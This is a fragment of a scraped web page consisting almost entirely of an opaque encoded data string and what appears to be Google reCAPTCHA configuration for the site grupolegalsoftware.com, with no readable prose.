HCpynDsyLCoBvCgWzDqSNiYUotUldGwonDosOWwpEnVMK4Q8KEw7nDnyzCksKJwrIzBMK+ZHJyw4Yjw547FsO1KAMHw7YgMsKITMO3fizCrkRGdMOBIz/Dth0ADcOtcMOnwrpVEcOifMOcbsKWwpgKejY8UjrCpHrChhrCoV1UUEXDhcK8w6rDpMKDY0jCimHClsKDw6vDohfCgMOMw5lMJgrCsmY3a1TClMKiTEhKw73CpMKmWm5Ub8KkE1/[base64]/CnMKKw5FMw4HDilc+w5/Cpzl7U8Ome3zDhxnDiS/DtmXCjMKsw48Ie8KHX8OlO8KLNcOkwpXCrMKYwo93w4pUwp1+QGXCm3TDlMKwOMO8w4gLw73Dv3HDg8OAMWw2OcOqGMKyJ0zCrcOANmQgNMOiwpZoOWPDuX1wwq8bc8KPGnUQw4/Dl3PClsO2wp0sO8KIwrHDgmcvwp5idsOOQQTCmmbChwJUOi7CjMOyw4XDlyBfbXk4G8KJwqMTwoxBw77Dil0PJx3CpkPDrsOUa3LDssOxwpY6w4kDwqoewp5kcMOKbkp/ccOlwqbCkVYDw4fDjMOxwroqXcKXOsOVw6YSwqTCqCXCusKiw4HCr8OHwo5dw7HDq8KlYzNIw4jCjcKzw6g0TcO0bzg7w6oCbEzDpMOVw5NRfsO9cCtzw4LCpn9MX3FcJMKNwrzDs3ltw6B+JsKKfcOww5fCkh7DkSbClMK8Z8KwY2rCv8Kowo/DuWxXwpAOw4kxC8O1wpMEUkrCv0gKCR9ICsOewqPCtCduWVErwqrCt8KkVsOXwqbDhUbDkALChMKbwpVEZS1Ew7EERcKnK8O6w47CtX1vIcOvwoQWMMK7wqnDih3CtkDCjWAXUMOGw4wwwohkwrxmQGjClMO2Wl8ICMObcHEtwoYjSXHCk8KOw68FZcOvwqE6wo/CnMKPwpsvw4fCmmbCk8OuwrM1w7zDqcKcwo5JwokLXsKcHcKUDyMRwovCosOQw5zDlQ3DrDQTw4/[base64]/ClcOYXD5mw6XCq8Kqw61BR0LDp8Kqw4vCi2gwwpbDj8KsZjhNccK4D8K0w7HCjTjDssOOw4LCssOVO8KvZ8K7E8KXw4zDsljCuTFSwqjDsV1We257wq4ANE8jw7LDkVHDs8O5UMO0dcKILsOFwq/Cr8O9b8OhwoDCusKPZcOvw6/Du8KGIznDrHXDon7ClSV4bhMnwobDsibCpcOIw7rCksKxwq5kasKswrZoNGhfwqgqw4FQwqXDgmsTwonCphwPHsKlwqbCrcKcaVXCisOyKMObAcKiFBgmaDLCq8K3V8Ofwoddw7rDihwPwqIQw4DCncKZUkZAchcuw6LDsiPCm37CsXPDoMKBGMKdw4bDry/DjMK8fBTDizhGw5IjR8O/[base64]/CjcOKCsKGw6xBTcOMesK1VXMUPCLDnCxCw78OwozDiMKfJcObd8OffUBzdD7CkzokwpbCjzTCqg19Dltuw7wma8Ktw7cARijDlMKDR8KYF8KeAsKrQiQbOVnCpnrDgcO3I8KsYcO6wrbCjhDClMOUWHE6U0PCmcK+IFU2Pzc8ZsK+wprDlU7CiWbDpQwCw5Q6w7/[base64]/DisOJw49kew3Dp8OFwojDuR15dcKdwqEBwrNowq4sw73CriYAR2rCjWjDqcOcHMOPwpdPw5fDoMKrwojCjMOxBkE3XFPCkwUowqnDmnI+AcOLRsK3w7PDm8KiwqHDncKnw6Q/JMOfw6HDoMKoW8KXw7oqTsKlw47Ci8OGc8KVMAXDj0HDj8Ouw4xbX0M3YMKLw5LCosKAw6hbw6ITw5c3wqtdwq9Pw5xLKMKDClQdwrDCmcOewqTCvMKefDMYwr/CuMOXw5FpUBzCjMOvwqMQW8K9Mi1kK8OEAgF1w6JXLcO3AA53ecKlwrkAMcKOaTjCnVcEw4FTwp/Dq8O/w7bCnVfCucKMIsKRwqTCisKRWhjDr8KiwqjCvwLCllkmw5XDhC8vw4JsYWzDkMOEwoPDpxTDkjTCs8ONw55Fw6NJw40WwqdYwoXDnxkcNcOhcsOFw6PCugJRw6pgwpI+JcOfwo/DjSvCv8KVR8OmfcKBwrDDunvDhSRnwrLCsMO+w5dcwqdBw5HCgsO1dgzDrBJRW2DCrjbDhCjCljJwDDfCmsK7DjhWwovCt0PDi8O3J8KxF2VbXMODY8K+w4rCsHzCk8KeS8O5wqLCncOSw7FWGwXCncKHw7h5w7/Dq8OhDMKtdcKcwqrDr8OSw40ofcOtb8KHccO9wqMbw5djREInBRbCjsKDP0HDp8Kvw7djw6vDj8O5SWXDrUhwwrjCoAs8MRACLcKmJcKEQGNnwr3DpnwSw7PCgC8EEMKSdgDDs8Okwo96woxbwop0w7LClsKYwrrDuk/CnG5ww7FqVMKYZkLDhsOJa8OGDA7DpicSw6jCkGPCn8Ouw6TCv3gYB1XCjMKIw7tFSsKlwrFdwq/DtDTDvhQtw4IIw54Twq/[base64]/DqcKAw53DrllCWsK0wq93w5/DuiPDrcKNwqAawq0CSGfDvAgTUCbDjMOOSMOjAsOSwrLDrgMMUsOAwr0Ew4zClXE/[base64]/[base64]/CvnLDgmpTw5kLfcO6bHB0w7o/w4DDkcOww5kJfHUBwoA9HFrCjsKDRTNkYG1pE057EG1uwrtzw5XCnzIyw5BRw4IbwqwIw4U1w4RqwpsawoDDnhbChUEUw7PDtEBHIzMfGFgxwoRFHxEPSUfCgcOWw4fDoUjDlUrDohvCpV0sI1FwfcOKwrfDiBAbYcOew590wr/DrMO7w5RAw7psQMOIYcKWAjLCo8K2w4l1D8Kow5tgw5jCrjjDoMOMDT3Cm3A2SSTCvcOiScKVw5obw7PCksO/w5fCu8O3OMKYwrMLw7vCnBTDtsOvw4nDicOHwpxxwroGO2BOwq8YN8OrFcOkwq4zw4vCt8Oiw4AgJxfCjsOTw63CgAXDuMK7N8OVw67DgcOaw4/Dm8K1w5LDnig9B2chHcOfMSjDggDCsFwsdkE7XsOyw7XDkcKfV8Osw7QtJ8OLBMKHw6EOw5U8csKkwpoIw5/CvQccG3tHwqbCq1jCo8O3ZXrCv8Kywp0UwozDrSvCmgMjw6YQH8KzwpQAwpEeAGTCkMKjw50rwqDDlQXCrykvHHDCscOgMiY3wqEOw753YxjDnwvDgsK9w6U/[base64]/CpsOSwoAvZ0XCoX7CqUzDpigawrlzw5vCh8KKw5zDpMOyw6XDlVTDnMKmIWLCt8OSJMK5wpUWDsKJZsOXwpUsw68GcRnDkRHDhV8/TsOXDnnDgjzDum8IVwZ1wqctw61SwpM9w5bDjkzDkMK5w4oDZsKNCU7ColMSwq3DrMOLX2l3V8OmMcOqaULDk8KRPAJtw5E6AsKkQcKgPUhDBsOjw63DogRuwqkFwrnCjV/[base64]/N8O5T8KSD8OHwrNRwqpJCzLDqVQ3GGbDkivDjhMhwow1EwBoXB0uag/[base64]/Cp8ORXA/Cq8KBJAjCr8KQwqrCpnbDlRfChMKUwphYw4PCk8OxbU3DlTDDtVLDjcOywq/DsU7DqXEmwr0lPsOQRsOkw7jDlxDDijjDqRbDuhBNBnddwpU6w5jCkzkQXsK1DsOZw4tFSzQXwrgqdnnDgxbDu8OLw6LDicK4woIxwqJyw79QdsO2wogowp/DvMKYw5QKw7vCoMK6acO3bMK8H8OqKGsAwrMEw7BPPcOCwo0RXBjDosKxFcK4XCXCnMOJwpPDkXrCk8Kxw4kTwpUxwoMpw4TCmHU1P8KhSElgC8Kfw7JtQUYLwoDDmE/[base64]/GT9cEDZ6wqILbsOvw4EvwqHCjMOzwqwmSzlHFsKCw5w/woLDkMOxTsOeesKmw6HClsKDCW4uwqHDpsKCFcKSScK0wpPCmcKZw4xzSigmK8OeBiZ8Ywdxw4/Cn8KmcExqSiNSIMKgwqIUw6lgw6gAwoZ8w4jCiWppKcObw5teQcO3wrbDrjQZw73ClmjCgcKETkTCksKzEC47w6Vzw59Ww4RYf8KRWsO+KX3CpcO8VcKybik9fsOMwrVzw6wHNsO+RSEzw5/CuzUxG8KdMUjDsmLDjsKYw5HCvUlbJsK9J8KiKiPDnsONdwjCvcOfXUTCkcKUS0nCl8KZHSnChyXDvxrCjTvDnSrDrBIJwpTCrMOkD8Kdw6c5wpZBw4PCp8KpNSFVFwFywrHDrMKew7gswojCnWLCvhMJA0rCmMK/ZB3DpMKxWx/DrMK5aQjDr3DDs8ObVCjCmR3DscKuwolrV8OrB1FEw49MwpXCoMKHw4xsHlwLw7vDvsKsCMOnwq3Dt8OQw4t5w6sVEUphJD7DjMKCWmDDjcO3wpPCh2nCm03Du8KfK8K7wpJTwrfCuitXLzlVw4LCtVLCm8KIw5/[base64]/L8OQa0PDtxPCsMK8w5fDgsK1wrkxf8KJQcK9w5PDlsKUw6g9w7jCohnDtsKpwqEyEQdnMk0QwoHCu8KXNMOtW8KuGB/CgyTCrsKbw6gSwp47DsOwCyhiw6nCucO1Q2lndCPCkcKwT1LDsXViOsOVHcKFTCUiwovDj8OZwpLDiTQDasOxw7fCmcK0w4sCw5RMw4NawrzDkcOsUcO+fsOBw7MNw4QQXMK/EUQFw7rCjA08w5DCqwodwpHDlnLCglFWw57CjcOgwo95PCzDncOqwooQFcKDVcK9w645NcObOhIjclHDnsKdRcOVC8O5KFJGUsOjbcK3QlM7LAbDgsORw7c9asOGRlA2El17w7/CtcOcVHrDvSLDuzDDlCbCv8KvwqsZLMOSwpfDizTChsOfcALDonc4YRcdasKGN8KnBWLCuDBiw5pfVwzDjcOsw6fDlsOFCTkow6HCtXV8RQjCjMKawrjDtMKZw4zDsMOWwqLCgMOHw4ZjNkLDqsKOH1x/[base64]/Crk0iLgILMcKfNmbCqcKtTDrDtsKyw4vDuMKxwpvCpcOhdcKtw77CocK4R8KNcsK2wowQKF/CjnNvVcO7wr3Cl8OhBMOhBMOxwr44EkPDvh7Chz8fKBFIKTwoEwASwrMaw5Uywo3CssK6IcK7w57DkmRMOEN1XcKYLjnDo8KmwrLDosKrd2DCgsOKBVDDscKsOVzDrDp0wqTCqy0SwrHDkm9keSTDlcODN3w5MXJ6wr/[base64]/Cr8O6wprDhGZXw67CjW3CvCrCm8KNdCbDsTVbw6/CmSs3w4DDvcKPw6nDmCjDuMOzw4hYwrjDqX3Ci8KABz8Iw4rDiBPDg8KmfMKNZcOYBhLCt3RodsKSf8OPLTjCh8Oqw79AFXrDjmQpesKZw7XDnMKSH8OiG8K8M8Kxw5vCsk/[base64]/[base64]/Dr8KywrfCg8OYw7/ClcKlacOSNHPCgMKME8KXwp0iaybDlsO0w4kve8K1w5vDhBgLZsOzesKwwqbCt8KbCTrCiMK1HsO6w5LDkwrCvSjDscONGAMywqvCssO/bSQZw6dSwrA7MsO3wqtEHMOLwp7DixfCvhcxMcOVw6HCsCEVw7HDvgRlw5AWw7Ezw6g7J2zDiwfCvXnDnsOFS8OBCMO4w6/DhMKqwqEYwqLDg8KaGcOuw6hfw5tSbHE7Jx0cwr3CvsKYJCnCocKeS8KAWMKGI1PClMOowoDDh2YoaQXDrcKSQ8O8w5Y8ZB7DsltHwrnDmSzCsF3DocOIacOsVV7DvR/[base64]/Dv8OTcgdFN8K1amfCnRQow47CvcK9M8Ocw7DCsAvCtxbCv3nCjTHCtcOmwqLDk8KLw6oWworDlGLDmMK+JSBxw4QBwo3DmcOXwqPChcKDwqpmwoHDqMKcKFfCjWrClFdbS8OdRcOWOVx8PyLDjFk1w5dtwrTDq2ocwo51w7dcBx/DksOzwp7Dh8OiZsOOM8KJUXHDtV7Cs2nCu8KzASfCrcKQFWonwpjCvXXDi8K0wpzDmTnCqSMtwrVzSsOAZlQ8woVzACXCmMKqw4xjw4gUfy/DqgR9wpMpwoDDrWrDo8O0w6FQKzzDhDbCvcKCVMKZw6NFw7gbJMKww6TCv0vCoTbCvsOOeMOieWzDvjsuPMOdHygaw6DCnsOnThPDncOPw4ZMaHHDsMKvw5TCmcO/w6J8RVHCizfDgsO2Dx11SMObO8KqwpfCs8O2RggBw5gBwpHCtsKSLMOpV8K7wr99cwXDrz8dfcOEwpJxw4nDm8K3bsK3wqfDqTpkbmDDjsKtw5DCsSHDscOxZsKWB8OGHi/DoMKrw53DisOgw4HCtcKHLQLDt299wpk3WcKaOMOiaQbCgyQFWhwRwpDClEcdCjtif8K3MsKDwqMywpNteMKfMQjDkkjDiMOHS1HDvlR+BcKnw5zCsHrDlcKtw6VFeBHClMOwwqrDq1hsw5rDllzCmsOIw4HCtCjDtn/DsMKhw7VSL8ONT8K3w4FtaQHCgA0KMcO3wpIPwr/DiHfDt0vDpcONwrPDhFfCpcKHw63Ds8KVa1gQOMK9w47DqMOsRm/ChX/DpsKmcULCmcKHScOMwp3DpiLDu8OYw67DoTRfw7cdwqvDisOQw67Csi8JJzLDoGjDpMOsBsK7MC1taxJwXMKxwpMRwpXCgHwDw69+wppREGZjwr4INQfDmEjChQMnwplVw7zCusKHd8KhES4DwqPDt8OoPhkrwoAswqtEPWXDocKGw4AURcO/wqTDgGdHEcO+w6/DoBBOwrJJUcOBXlbCj3PCh8KRw59cw67CnMKBwqTCvcOgdXDDkcOOwpMWNsKYw7vDmn8KwqsWMgU5wpxCw5XDhcO1dXEnw7JtwrLDocKhHsKMw7BWw41mKcORwqBkwr3Dox8YBCRtwoEXw4TDvcK1wo/CgmNQwoUow4LDumXDgcObwro8SsOVNRLCmWsFUC3DusOaAsKhw4olcnHCk0Q2WcOHw7zCiMOcw6jCtsK3wq/Cs8O/Ci/[base64]/DrwXDtcKww6LDlx3Dh8O1IhDDgMK3JsKIRMK2wrrCrBnCv8KXw4nChwjDn8Ozw7HDuMOFw5FCw7szfcOsSzPCisKFwrXCp1nClMKbw43DrSEWHsOgw6nDkw/Csn3Ci8K8FXjDqQfCtcOcQG7CgWcBWcOcwqjDngt1XAXCt8KWw5APVlsQwrLDjxfDoGldKUVRw6HCqFo9YUZtahbCsXxkw57DhnDCnW/Dm8KcwoLCnWwkwqQTTsObw4DCoMKvwqPDpRgSwqgBwonCmMKbHnYNwpDDm8OcwrjCs1PCpMOKJwVewqFLTwhLw7bDjAssw7tYw4smXcK7dQY6wrhLMsO/w7UUD8KTwpDDpsKFwpUVw5jCvMO4RMKAw5/DqMOCIMOUfcKRw4I0wrTDiDlXP0vChB4vAQLDssK9wp3DnsOPwqTClsOGworCjXpMw5zCmMKkw5XDvmZNB8KcWgUVRzfDh2/DmVfDt8OuZcOrXDMoIsO5w5Z5c8KEA8OBwpAuRsKwwrLDrsO+wq1+RmspQXIjwrDClg0FFcKZfVXDusO/R1DDkiDCucOvw4INw5LDo8OBwqEvWcKFw48Hwr3Cp0bCpMOfwqw/f8Odbz7CncOKRwNqw7puRzfDoMKtw5rDqsOCwpAmfMKfPQV6wroXwrh2woXCkExZasKjw7/Dl8Omw4DCscKKwo3DjS8owqzCkcO9w7d5B8KVw5t+w7fDgn3CnMKwwq7DtnkXw5tbwrrDuCzCkcK4wqpCU8O/wpvDmsKzbSfCrzFFwrjCmGpCU8Ouwo0WAmnDqsKFCCTCjsKlc8K1NMKVOcKoBlzCmcOJwrrCgsKcw5bCrQRpw45Iwo5UwpsREsKlwp8KDF/[base64]/I8OdwqZ4wo8GSsKnIcOZwq1fEGNFJcK8wofCrzHCgg8aw5Naw4/CrcKTw7d/[base64]/wrZfJcOaw5p/[base64]/w7hDJhvDjUjDhMKowp/DlcOaw5gtw7PCu2fDvgxIw5XCnsKYUUZsw4U+w57CkGMQZcOBVsO+csOOTcO1wqjDtWfDssK3w7/[base64]/ChVYNG8KAXHfDqMOcGMKYw5PCqSkwecKOJEzCjzTCoVUSw4xzwqbCgQbDmV7DnX/CrGpTdcOEJsOUIcOPV17ClsO2w7Npw57DksORwrvCvcO0w4TChsOEw63Co8O/w607VH13ZWLCpsKdNGRpwo0kwr8Nwp3ChTLCl8OjP2TCkjLCmHfCsmw6YC/[base64]/[base64]/DnsKsw4oWDcKWwrkvRMKXw6dMCcOrC8ORbcO8E8K8wqLCnBHDpcKSQnxwZMOvw798wrzDrXh0RMKQwp8aIELCoCUlNQkaXCnDhMKYw6HChF/CocKbw7szw64uwoYuFMO/wrAKw4M0w7vDtlxFKcKBwqEUwpMMwq/CtAsQaXzDpMO+UQUtw77ClsKJwpvCjnnDhMK0FFpeNmMTw7sHwrbDg0zDjCo4w69kcWHDmsKhQ8KxIMKswpjDhcK/wrjCsDvChEgzw7HDu8KXwoZlOsK9EEnDtMOaVXbCpip+w5cJwrcGX1DCs01+wrnCuMKwwpFow7kowo/Cv1xkaMKXwpIEwqpQwrYcbDPDjmTCrz8Ew5fCn8Krw6jChi4Kw5tBaQXDlz/CkMKPcMOYwp/Dki7Ck8KxwpRpwp4vwo5jKXrCvUkLFcORw58gVEnCvMKewrZkwqImOsOwb8OnJFR/woYSwroTw4ohwoh+w4sUw7fDgMKcQsOAZsO0wrQ9bMKpUcKewo5fwr7DgMOgw5DCtz3Dl8KjOVUHUsKkw4zDnsOPLsKPw6/ClTJ3wr0ww5MVwqTCpDHCnsKVRcKoB8KcXcOrWMONTsOcw6fDs1LDu8KUw4rCtXjCtg3CixfCnAfDm8KVwoxaOMOLHMK7fcKkw6J7w79DwrUWw6x0w50mwq4wAjlgHsKBwq8/w7DCtikeRS8fw4HCtUIvw4U9w4UcwpnCk8ONw5DCnShNw7I9HMOzMsOyR8KMYMKCRx7CvBBkKwYWw7nDucOyccOkPTnDtMKrRMOhw6t0woPCq2TCj8O7wr/[base64]/[base64]/wr1Iw6RfIFN/dsKFw48nwoTCoypQLHbCljByw77CvMObw5IKw5rCrmtoTcOJZcKZVg0rwqoyw4vDusOtJMOYwpU0w4YLPcKbwoAcUzo/[base64]/DvCDCiCjClMO3ccKowotdA8KhTcKow6xJV8O/[base64]/wqYWMMOWIFl3w7vDoMKVwp9NwrBDw5ByC8OOw4PDhMODGcKoOUZgwp3DuMKuworCoB3Dth/Dm8KcR8KIN3Umw7rCqsKTwq4MT3tQwprCu1HCjMOYUsKiwoFgXgrCkBLCpn9AwqJiXzdLw5oOw4PDscKEQDfCiV3DvsKcZCrDnxLDq8Obw65/wrXDrMK3M0DDjxY/IAPCtsO+wpfDnsKJwq4CXMK/VsKqwrBhHBQqZsOvwr4gw5xdPXsnCBZMfcO0w71JYksuCGzCgsK5AcK7wrjDrULDpsKMdzTCqE3Cr3xGQMOkw68Ww5fCkMKYwoVsw7t7w7MXSmViD0syb0/CqMKjNcKJRA1lCcOUwoViWsONwoI/csKeXH9AwqV3VsOiwpXCpMOvHxJxwoh/w7HCk0jCjMKmw4c9DxjCicOgw47CuxQ3PcKtwqPCilXDssKBw4w9w4F5PnDCjMOrw47Cq1jCpcKRc8O1NAx5wobCtiMQSHkDw4l4w7fCksOYwqnDr8Oqwq/DgHHCncOvw5YEw4QCw6tcEsKMw4HCul/[base64]/CiTp/KsOlw5rCq8OpTXbDpMOrwokiwofDgsO/L8ONw6PCs8K+wrjCrMOowoDCkMOPccO8w7nDoXJINFXCpMKTw5bDq8KTIWAmP8KPZVlPwp0lw7nDsMO4w7HCqknCixUNw4Zbc8KMOcOEfsKAwpEUw7XDon0Sw4JHwrHCmMKQwrkAw4RWw7XDlMKfHWsFwqxFb8KuSMOhJ8ODGSDCjglcCMKiwrHCrMOYw64qwrIMw6N/wodCw6NESVnDiF9WQj/CisKzw48oZcOMwqUNw63CjinCuSdUw5bCscO6wr8Ow6EjDcKKwr4SCVBpTcK+VRzDkBPCscOtwrpOw55wwpPCuQvCpwkqaFNYIsO/w6bCh8OCwrNAZm8aw48UDB3DmjAxS3wFw6tRw48GKsKGPcKsAUzCr8OoTcOJX8KWWi3Dr2tDCy4RwrVawoYlE3p9MkUXwrjCv8OHA8KTw5DDisOj\x22],null,[\x22conf\x22,null,\x226Lc3MMAUAAAAALchYMtxd03jUXYGfXgi0fxmgOgL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,581],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://grupolegalsoftware.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22vHwnWka775pd8zC/N+leljv0asrVW28Swe+HK1av8JI\\u003d\x22,0,0,null,1,1769613935584,0,0,[87,229,3],null,[214],\x22RC-wp8tnjq7MG3LbQ\x22,null,null,null,null,null,\x220dAFcWeA7DGIPC8gvuNDk5t7q8A-GPLSzkv41P9XwjprK6lkaaklP0nc07RiIdAHXtYMFDxvx7Dn4uGQJ5Gn8Rc-ReWiiNbP65sA\x22,1769696735519]");
    </script></body></html>